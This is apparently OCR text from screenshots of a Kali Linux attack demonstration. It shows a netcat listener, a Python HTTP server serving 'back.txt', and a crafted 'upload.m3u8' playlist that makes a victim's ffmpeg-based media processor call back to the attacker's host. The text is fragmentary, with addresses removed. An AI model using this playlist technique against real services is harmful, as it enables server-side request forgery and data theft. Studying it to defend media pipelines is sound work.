 root@kali: ~
File Actions Edit View Help
(root㉿kali)-[~]
# nc -lnvp 9999
listening on [any] 9999 ...
id
connect to ] from (UNKNOWN) 59095
GET /? HTTP/1.1
User-Agent: Lavf/56.40.101
Accept: */*
Connection: close
Host: 999
Icy-MetaData: 1
id
root@kali: ~
File Actions Edit View Help
(root㉿kali)-[~]
# python -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
- - [23/Oct/2024 02:42:50] "GET /back.txt HTTP/1.1" 200 -
- - [23/Oct/2024 02:42:50] "GET /back.txt HTTP/1.1" 200 -
File Actions Edit View
Video Player
/root/back.txt - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
upload.m3u8
back.txt
1 #EXTM3U
2 #EXT-X-MEDIA-SEQUENCE:0
3 #EXTINF:
4 http:/ 9999/?
5